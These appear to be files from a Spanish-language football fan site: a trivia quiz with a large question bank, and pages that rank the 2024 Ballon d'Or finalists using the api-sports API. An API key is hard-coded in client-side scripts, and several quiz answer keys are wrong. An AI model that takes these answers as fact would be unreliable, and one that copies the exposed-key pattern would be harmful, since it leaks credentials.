      question: "¿Cuántos goles marcó Cristiano Ronaldo en la Eurocopa 2016?",
      options: ["3", "4", "5", "6"],
      answer: 1
    },
    {
      question: "¿Qué equipo tiene más títulos de la UEFA Champions League?",
      options: ["FC Barcelona", "AC Milan", "Real Madrid", "Liverpool"],
      answer: 2
    }
  ];

  let currentQuestion = 0;
  let score = 0;

  const questionEl = document.getElementById("question");
  const optionsEl = document.getElementById("options");
  const resultEl = document.getElementById("result");
  const nextBtn = document.getElementById("nextBtn");
  const finalScoreEl = document.getElementById("finalScore");

  function loadQuestion() {
    resultEl.textContent = "";
    nextBtn.classList.add("hidden");

    let q = questions[currentQuestion];
    questionEl.textContent = q.question;
    optionsEl.innerHTML = "";

    q.options.forEach((option, i) => {
      let btn = document.createElement("button");
      btn.textContent = option;
      btn.onclick = () => selectAnswer(i);
      optionsEl.appendChild(btn);
    });
  }

  function selectAnswer(selected) {
    let q = questions[currentQuestion];

    if (selected === q.answer) {
      resultEl.textContent = "¡Correcto!";
      score++;
    } else {
      resultEl.textContent = `Incorrecto. La respuesta correcta es: ${q.options[q.answer]}`;
    }
    // Desactivar botones
    Array.from(optionsEl.children).forEach(btn => btn.disabled = true);
    nextBtn.classList.remove("hidden");
  }

  nextBtn.onclick = () => {
    currentQuestion++;
    if (currentQuestion < questions.length) {
      loadQuestion();
    } else {
      showFinalScore();
    }
  };

  function showFinalScore() {
    questionEl.classList.add("hidden");
    optionsEl.classList.add("hidden");
    resultEl.classList.add("hidden");
    nextBtn.classList.add("hidden");

    finalScoreEl.textContent = `Juego terminado. Tu puntuación es ${score} de ${questions.length}. ¡Gracias por jugar!`;
    finalScoreEl.classList.remove("hidden");
  }

  loadQuestion();
</script>

</body>
</html>
</file>

<file: juegos.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Trivia de Fútbol</title>
</head>
<body>
  <div class="container">
    <h1>Trivia de Fútbol</h1>
    <div id="questionContainer">
      <div class="question" id="question"></div>
      <div class="options" id="options"></div>
      <div class="result" id="result"></div>
      <button id="nextBtn" class="hidden">Siguiente pregunta</button>
    </div>
    <div class="score hidden" id="finalScore"></div>
  </div>

  <script>
    const questionBank = [
      
      { question: "¿Cuántas Copas del Mundo ha ganado Brasil?", options: ["3", "4", "5", "6"], answer: 2 },
      { question: "¿Quién tiene el récord de más goles en una temporada de La Liga?", options: ["Cristiano Ronaldo", "Lionel Messi", "Luis Suárez", "Karim Benzema"], answer: 1 },
      { question: "¿Qué país ganó la Eurocopa 2004?", options: ["España", "Italia", "Grecia", "Francia"], answer: 2 },
      { question: "¿Quién es el máximo goleador histórico de la Champions League?", options: ["Messi", "Lewandowski", "Ronaldo", "Raúl"], answer: 2 },
      { question: "¿Qué club ha ganado más veces la Champions League?", options: ["Barcelona", "AC Milan", "Liverpool", "Real Madrid"], answer: 3 },
      { question: "¿Qué selección ganó el Mundial de 2018?", options: ["Alemania", "Francia", "Croacia", "Inglaterra"], answer: 1 },
{ question: "¿En qué año se jugó el primer Mundial de fútbol?", options: ["1928", "1930", "1934", "1940"], answer: 1 },
{ question: "¿Quién marcó el 'Gol del Siglo' en México 86?", options: ["Pelé", "Diego Maradona", "Zidane", "Cruyff"], answer: 1 },
{ question: "¿Qué país ha sido anfitrión de más Mundiales?", options: ["Italia", "Alemania", "Brasil", "México"], answer: 3 },
{ question: "¿Cuál es el club con más títulos de Premier League?", options: ["Liverpool", "Chelsea", "Manchester United", "Arsenal"], answer: 2 },
{ question: "¿Quién es el máximo goleador histórico del FC Barcelona?", options: ["Suárez", "Eto'o", "Messi", "Ronaldinho"], answer: 2 },
{ question: "¿Qué jugador portugués ganó 5 Balones de Oro?", options: ["Luis Figo", "Eusébio", "Cristiano Ronaldo", "João Félix"], answer: 2 },
{ question: "¿Qué equipo argentino tiene más títulos de liga?", options: ["Boca Juniors", "River Plate", "Independiente", "San Lorenzo"], answer: 1 },
{ question: "¿Cuál es el estadio con mayor capacidad del mundo?", options: ["Camp Nou", "Maracaná", "Estadio Azteca", "Rungrado 1 de Mayo"], answer: 3 },
{ question: "¿Qué jugador es conocido como 'El Fenómeno'?", options: ["Ronaldinho", "Ronaldo Nazário", "Romário", "Pelé"], answer: 1 },
{ question: "¿En qué club debutó Lionel Messi?", options: ["Newell's", "Barcelona", "PSG", "River Plate"], answer: 0 },
{ question: "¿Qué país ganó la Copa América 2021?", options: ["Argentina", "Brasil", "Chile", "Uruguay"], answer: 0 },
{ question: "¿Quién es el entrenador más ganador de la Champions League?", options: ["Ferguson", "Ancelotti", "Guardiola", "Zidane"], answer: 1 },
{ question: "¿Qué selección africana llegó más lejos en un Mundial?", options: ["Senegal", "Camerún", "Ghana", "Marruecos"], answer: 3 },
{ question: "¿Qué jugador marcó más goles en los Mundiales?", options: ["Klose", "Ronaldo", "Müller", "Pelé"], answer: 0 },
{ question: "¿Cuántos jugadores tiene un equipo en el campo?", options: ["10", "11", "12", "9"], answer: 1 },
{ question: "¿Qué equipo ganó la Champions 2022?", options: ["Liverpool", "Real Madrid", "Chelsea", "PSG"], answer: 1 },
{ question: "¿Cuál fue el primer país campeón del mundo?", options: ["Brasil", "Argentina", "Uruguay", "Italia"], answer: 2 },
{ question: "¿Qué jugador anotó el gol más rápido en un Mundial?", options: ["Hakan Şükür", "David Villa", "Mbappé", "Cristiano"], answer: 0 },
{ question: "¿Qué país ganó la Eurocopa 2020?", options: ["Inglaterra", "Italia", "Francia", "Alemania"], answer: 1 },
{ question: "¿Qué jugador tiene más goles con su selección nacional?", options: ["Cristiano Ronaldo", "Ali Daei", "Messi", "Pelé"], answer: 0 },
{ question: "¿Cuál es el club más exitoso de Argentina?", options: ["River", "Boca", "Independiente", "Racing"], answer: 0 },
{ question: "¿Quién fue el goleador del Mundial 2014?", options: ["Messi", "James Rodríguez", "Müller", "Neymar"], answer: 1 },
{ question: "¿Cuántas veces ha ganado España la Eurocopa?", options: ["1", "2", "3", "4"], answer: 2 },
{ question: "¿Cuál es el equipo más antiguo del mundo?", options: ["Real Madrid", "Nottingham Forest", "Sheffield FC", "AC Milan"], answer: 2 },
{ question: "¿Cuántos mundiales ha jugado México?", options: ["15", "16", "17", "18"], answer: 3 },
{ question: "¿Quién dirigió a Francia en 2018?", options: ["Deschamps", "Domenech", "Zidane", "Blanc"], answer: 0 },
{ question: "¿Qué club ganó el triplete en 2009?", options: ["Chelsea", "Barcelona", "Inter", "Bayern"], answer: 1 },
{ question: "¿Cuántas veces ganó Uruguay el Mundial?", options: ["1", "2", "3", "4"], answer: 1 },
{ question: "¿Qué país ganó el Mundial de 2006?", options: ["Francia", "Italia", "Alemania", "Brasil"], answer: 1 },
{ question: "¿Quién marcó el gol de cabeza en la final del Mundial 2010?", options: ["Iniesta", "Ramos", "Puyol", "Villa"], answer: 2 },
{ question: "¿Cuántos Balones de Oro tiene Messi (hasta 2023)?", options: ["6", "7", "8", "9"], answer: 2 },
{ question: "¿Qué jugador recibió el apodo de 'La Saeta Rubia'?", options: ["Kubala", "Di Stéfano", "Butragueño", "Raúl"], answer: 1 },
{ question: "¿Quién fue el máximo goleador de la Euro 2020?", options: ["Ronaldo", "Lukaku", "Kane", "Schick"], answer: 0 },
{ question: "¿Qué club tiene más Copas Libertadores?", options: ["River", "Boca", "Peñarol", "Independiente"], answer: 3 },
{ question: "¿En qué país nació Erling Haaland?", options: ["Inglaterra", "Noruega", "Suecia", "Alemania"], answer: 0 },
{ question: "¿Qué jugador argentino ganó el Balón de Oro en 1961?", options: ["Maradona", "Sívori", "Messi", "Rattín"], answer: 1 },
{ question: "¿Quién es el máximo goleador histórico de la Bundesliga?", options: ["Lewandowski", "Müller", "Gerd Müller", "Klose"], answer: 2 },
{ question: "¿Cuál fue la sede del Mundial 1994?", options: ["Italia", "Alemania", "Estados Unidos", "Francia"], answer: 2 },
{ question: "¿Qué club italiano ha ganado más Scudettos?", options: ["Roma", "Inter", "Juventus", "Milan"], answer: 2 },
{ question: "¿Qué país organizó el Mundial en 2002?", options: ["Japón y Corea", "Alemania", "Sudáfrica", "Italia"], answer: 0 },
{ question: "¿Qué arquero atajó más penales en Mundiales?", options: ["Buffon", "Ochoa", "Schmeichel", "Sergio Goycochea"], answer: 3 },
{ question: "¿Qué club alemán ha ganado más Bundesligas?", options: ["Borussia Dortmund", "Bayern Múnich", "Leverkusen", "Hamburgo"], answer: 1 },
{ question: "¿Qué ciudad tiene más clubes campeones de Champions?", options: ["Londres", "Milán", "Madrid", "Múnich"], answer: 1 },
{ question: "¿Qué selección ganó el oro en Tokio 2021?", options: ["España", "Brasil", "Alemania", "Argentina"], answer: 1 },
{ question: "¿Qué jugador alemán ganó el Mundial 1990 y la Euro 1996?", options: ["Klose", "Müller", "Klinsmann", "Matthäus"], answer: 3 },
{ question: "¿Qué país ganó la Copa Oro 2021?", options: ["EE.UU.", "México", "Canadá", "Costa Rica"], answer: 0 },
{ question: "¿Qué jugador es conocido como 'Zizou'?", options: ["Zidane", "Zapata", "Zico", "Zubizarreta"], answer: 0 },
{ question: "¿Qué equipo de la MLS ha ganado más títulos?", options: ["Galaxy", "NYCFC", "Seattle", "Toronto"], answer: 0 },
{ question: "¿Cuál es el club con más FA Cups?", options: ["Arsenal", "Manchester United", "Chelsea", "Liverpool"], answer: 0 },
{ question: "¿En qué ciudad juega el Olympique de Marsella?", options: ["París", "Lyon", "Marsella", "Toulouse"], answer: 2 },
{ question: "¿Qué jugador fue famoso por usar la camiseta 10 de Francia en 1998?", options: ["Zidane", "Henry", "Deschamps", "Djorkaeff"], answer: 0 },

    ];

    function getRandomQuestions(n) {
      const shuffled = questionBank.sort(() => 0.5 - Math.random());
      return shuffled.slice(0, n);
    }

    const totalQuestions = 10;
    const gameQuestions = getRandomQuestions(totalQuestions);
    let currentIndex = 0;
    let score = 0;

    const questionEl = document.getElementById("question");
    const optionsEl = document.getElementById("options");
    const resultEl = document.getElementById("result");
    const nextBtn = document.getElementById("nextBtn");
    const finalScoreEl = document.getElementById("finalScore");

    function loadQuestion() {
      resultEl.textContent = "";
      nextBtn.classList.add("hidden");
      const q = gameQuestions[currentIndex];
      questionEl.textContent = `Pregunta ${currentIndex + 1}: ${q.question}`;
      optionsEl.innerHTML = "";
      q.options.forEach((option, i) => {
        const btn = document.createElement("button");
        btn.textContent = option;
        btn.onclick = () => selectAnswer(i);
        optionsEl.appendChild(btn);
      });
    }

    function selectAnswer(selected) {
      const q = gameQuestions[currentIndex];
      if (selected === q.answer) {
        resultEl.textContent = "¡Correcto!";
        score++;
      } else {
        resultEl.textContent = `Incorrecto. La respuesta correcta es: ${q.options[q.answer]}`;
      }
      Array.from(optionsEl.children).forEach(btn => btn.disabled = true);
      nextBtn.classList.remove("hidden");
    }

    nextBtn.onclick = () => {
      currentIndex++;
      if (currentIndex < totalQuestions) {
        loadQuestion();
      } else {
        showFinalScore();
      }
    };

    function showFinalScore() {
      document.getElementById("questionContainer").classList.add("hidden");
      finalScoreEl.textContent = `Juego terminado. Tu puntuación: ${score}/${totalQuestions}`;
      finalScoreEl.classList.remove("hidden");
    }

    loadQuestion();
  </script>
</body>
</html>
</file>

<file: ranking.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<title>Token de Oro – Balón de Oro 2024</title>
<style>
  body { font-family: sans-serif; padding: 20px; }
  table { border-collapse: collapse; width: 100%; max-width: 600px; }
  th, td { border: 1px solid #ccc; padding: 8px; text-align: center; }
  th { background: #ffd700; }
</style>
</head>
<body>

  <h2>🏆 Token de Oro – Finalistas Balón de Oro 2024</h2>
  <table id="results">
    <tr><th>Jugador</th><th>Puntos</th><th>Detalles</th></tr>
  </table>

  <script>
    const API_KEY = "6308d4db454108bc9e980a1784362264"; // tu clave

    const players = [
      { name: 'Rodri', id: 44 },
      { name: 'Vinícius Jr', id: 762 },
      { name: 'Jude Bellingham', id: 129718 }
    ];

    async function getStats(playerId) {
      const url = `https://v3.football.api-sports.io/players?id=${playerId}&season=2023`;
      const resp = await fetch(url, {
        headers: {
          'x-apisports-key': API_KEY
        }
      });
      const data = await resp.json();
      if (data.response.length > 0 && data.response[0].statistics.length > 0) {
        return data.response[0].statistics[0];
      }
      return null;
    }

    function calcPoints(stats) {
      if (!stats) return 0;
      let pts = 0;
      pts += (stats.goals.total || 0) * 14;
      pts += (stats.goals.assists || 0) * 8;
      pts += (stats.shots?.on || 0) * 3; // tiro al arco
      // atajadas solo si es portero (no aplicable en este caso)
      // pts += (stats.goals.saves || 0) * 10; 
      pts += (stats.games.appearances || 0) * 5; // partidos jugados
      pts += (stats.cards.yellow || 0) * (-4);
      pts += (stats.cards.red || 0) * (-8);
      return pts;
    }

    async function load() {
      const table = document.getElementById('results');
      for (const p of players) {
        const stats = await getStats(p.id);
        const puntos = calcPoints(stats);
        const row = table.insertRow();
        row.insertCell().textContent = p.name;
        row.insertCell().textContent = puntos;
        if (stats) {
          row.insertCell().textContent = 
            `Goles: ${stats.goals.total || 0}, Asist: ${stats.goals.assists || 0}, ` +
            `Tiros: ${stats.shots?.on || 0}, Amarillas: ${stats.cards.yellow || 0}, Rojas: ${stats.cards.red || 0}`;
        } else {
          row.insertCell().textContent = "No hay datos";
        }
      }
    }

    load();
  </script>

</body>
</html>
</file>

<file: ranking_mod.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <link rel="stylesheet" href="estilos.css">
  <meta charset="UTF-8" />
  <title>Token de Oro – Balón de Oro 2024</title>
  <style>
    body { font-family: sans-serif; padding: 20px; }
    table { border-collapse: collapse; width: 100%; max-width: 900px; margin-bottom: 20px;}
    th, td { border: 1px solid #ccc; padding: 8px; text-align: center; vertical-align: top; }
    th { background: #ffd700; }
    #winner { font-size: 1.2em; font-weight: bold; margin-top: 20px; }
  </style>
</head>
<body>

<!-- Incluir el encabezado común -->
<div id="header"></div>
<script>
  fetch('header.html')
    .then(response => response.text())
    .then(data => {
      document.getElementById('header').innerHTML = data;
    });
</script>


<h2>🏆 Token de Oro – Finalistas Balón de Oro 2024</h2>
<table id="results">
  <tr>
    <th>Jugador</th>
    <th>Desglose de Puntos</th>
    <th>Total Puntos</th>
  </tr>
</table>

<div id="winner"></div>

<script>
  const API_KEY = '6308d4db454108bc9e980a1784362264';

  const players = [
    {
      name: 'Rodri',
      id: 44,
      collectiveAchievements: {
        championsLeague: 80,
        leagueTop20UEFA: 50,
        nationalCupTop20: 40,
        superCupUEFA: 25,
        clubWorldCup: 30,
        euroCup: 45 // si la gana
      }
    },
    {
      name: 'Vinícius Jr',
      id: 762,
      collectiveAchievements: {
        championsLeague: 80,
        leagueTop20UEFA: 50,
        nationalCupTop20: 40,
        superCupUEFA: 25,
        clubWorldCup: 30
      }
    },
    {
      name: 'Jude Bellingham',
      id: 129718,
      collectiveAchievements: {
        championsLeague: 80,
        leagueTop20UEFA: 50,
        nationalCupTop20: 40
      }
    }
  ];

  const pointsScheme = {
    goals: 14,
    assists: 8,
    dribblesSuccessful: 7,
    shotsOnTargetNoGoal: 3,
    bonusDirectCorner: 6,
    bonusLongDistance: 6,
    bonusAcrobatic: 5,
    bonusFreeKick: 4,
    bonusOutsideArea: 4,
    bonusInsideArea: 2,
    bonusHeader: 3,
    bonusPenalty: 2,
    saves: 10,
    ballRecoveries: 7,
    successfulTacklesBonus: 2,
    bonusPenaltySave: 6,
    bonusAcrobaticSave: 5,
    bonusCloseRangeSave: 4,
    bonusOutsideAreaSave: 3,
    bonusAerialSave: 3,
    matchesPlayed: 5,
    captainLeadership: 3,
    passesCompletedRival: 0.1,
    kmRun: 1,
    foulsCommitted: -2,
    redCards: -8,
    yellowCards: -4,
    simulation: -5,
    noFoulsBonus: 2
  };

  async function getStats(playerId) {
    const url = `https://v3.football.api-sports.io/players?id=${playerId}&season=2023`;
    const resp = await fetch(url, {
      headers: { 'x-apisports-key': API_KEY }
    });
    const data = await resp.json();
    if (!data.response || data.response.length === 0) return null;
    return data.response[0].statistics[0];
  }

  function calcCollectivePoints(achievements) {
    let total = 0;
    let breakdown = '';
    for (const [key, value] of Object.entries(achievements)) {
      breakdown += `${key}: ${value} pts<br>`;
      total += value;
    }
    return { total, breakdown };
  }

  function calcPoints(stats, player) {
    if (!stats) return { total: 0, details: {}, collective: { total: 0, breakdown: '' } };

    const dribbles = 0, recoveries = 0, successfulTackles = 0, passesCompletedRival = 0;
    const kmRun = 0, fouls = 0, simulation = 0, noFouls = false, captain = false;

    let details = {}, total = 0;

    details.goals = stats.goals.total || 0;
    total += details.goals * pointsScheme.goals;

    details.assists = stats.goals.assists || 0;
    total += details.assists * pointsScheme.assists;

    details.dribbles = dribbles;
    total += dribbles * pointsScheme.dribblesSuccessful;

    const shotsOn = stats.shots.on || 0;
    const shotsNoGoal = shotsOn - details.goals;
    details.shotsOnTargetNoGoal = shotsNoGoal > 0 ? shotsNoGoal : 0;
    total += details.shotsOnTargetNoGoal * pointsScheme.shotsOnTargetNoGoal;

    details.saves = stats.goals.saves || 0;
    total += details.saves * pointsScheme.saves;

    details.recoveries = recoveries;
    total += recoveries * pointsScheme.ballRecoveries;

    details.tacklesBonus = successfulTackles;
    total += successfulTackles * pointsScheme.successfulTacklesBonus;

    details.appearances = stats.games.appearences || 0;
    total += details.appearances * pointsScheme.matchesPlayed;

    details.captain = captain ? 1 : 0;
    total += captain ? pointsScheme.captainLeadership : 0;

    details.passesCompletedRival = passesCompletedRival;
    total += passesCompletedRival * pointsScheme.passesCompletedRival;

    details.kmRun = kmRun;
    total += kmRun * pointsScheme.kmRun;

    details.fouls = fouls;
    total += fouls * pointsScheme.foulsCommitted;

    details.yellowCards = stats.cards.yellow || 0;
    total += details.yellowCards * pointsScheme.yellowCards;

    details.redCards = stats.cards.red || 0;
    total += details.redCards * pointsScheme.redCards;

    details.simulation = simulation;
    total += simulation * pointsScheme.simulation;

    details.noFoulsBonus = noFouls ? 1 : 0;
    total += noFouls ? pointsScheme.noFoulsBonus : 0;

    const collective = calcCollectivePoints(player.collectiveAchievements);
    total += collective.total;

    return { total, details, collective };
  }

  function formatDetails(details, collective) {
    return `
      <strong>Rendimiento Individual</strong><br>
      Goles: ${details.goals} ×14 = ${details.goals * 14} pts<br>
      Asistencias: ${details.assists} ×8 = ${details.assists * 8} pts<br>
      Regates exitosos: ${details.dribbles} ×7 = ${details.dribbles * 7} pts<br>
      Tiros al arco (sin gol): ${details.shotsOnTargetNoGoal} ×3 = ${details.shotsOnTargetNoGoal * 3} pts<br>
      Atajadas: ${details.saves} ×10 = ${details.saves * 10} pts<br>
      Recuperaciones de balón: ${details.recoveries} ×7 = ${details.recoveries * 7} pts<br>
      Entradas exitosas: ${details.tacklesBonus} ×2 = ${details.tacklesBonus * 2} pts<br>
      Partidos jugados: ${details.appearances} ×5 = ${details.appearances * 5} pts<br>
      Liderazgo como capitán: ${details.captain} ×3 = ${details.captain * 3} pts<br>
      Pases en campo rival: ${details.passesCompletedRival} ×0.1 = ${(details.passesCompletedRival * 0.1).toFixed(1)} pts<br>
      Kilómetros recorridos: ${details.kmRun} ×1 = ${details.kmRun} pts<br>
      Faltas cometidas: ${details.fouls} ×(-2) = ${details.fouls * -2} pts<br>
      Amarillas: ${details.yellowCards} ×(-4) = ${details.yellowCards * -4} pts<br>
      Rojas: ${details.redCards} ×(-8) = ${details.redCards * -8} pts<br>
      Simulaciones: ${details.simulation} ×(-5) = ${details.simulation * -5} pts<br>
      Sin faltas (bonus): ${details.noFoulsBonus} ×2 = ${details.noFoulsBonus * 2} pts<br><br>
      <strong>Logros Colectivos</strong><br>
      ${collective.breakdown}
    `;
  }

  async function load() {
    const table = document.getElementById('results');
    let maxPoints = -Infinity;
    let winner = '';

    for (const p of players) {
      const stats = await getStats(p.id);
      if (!stats) {
        console.warn(`No hay datos para ${p.name}`);
        continue;
      }
      const { total, details, collective } = calcPoints(stats, p);
      const row = table.insertRow();
      row.insertCell().textContent = p.name;
      row.insertCell().innerHTML = formatDetails(details, collective);
      row.insertCell().textContent = total.toFixed(2);

      if (total > maxPoints) {
        maxPoints = total;
        winner = p.name;
      }
    }

    const winnerDiv = document.getElementById('winner');
    winnerDiv.textContent = `🏅 Ganador: ${winner} con ${maxPoints.toFixed(2)} puntos.`;
  }

  load();
</script>

</body>
</html>
</file>
<file: estilos.css>
.top-logo {
      margin-top: 20px; /* puedes ajustar el espacio desde arriba */
    }
    .top-logo img {
      width: 150px; /* ajusta el tamaño según tu imagen */
      height: auto;
    }
        nav {
  background-color: #111;
  padding: 4px 20px; /* antes 12px: ahora menos espacio arriba/abajo */
  box-shadow: 0 2px 8px rgba(0,0,0,0.8);
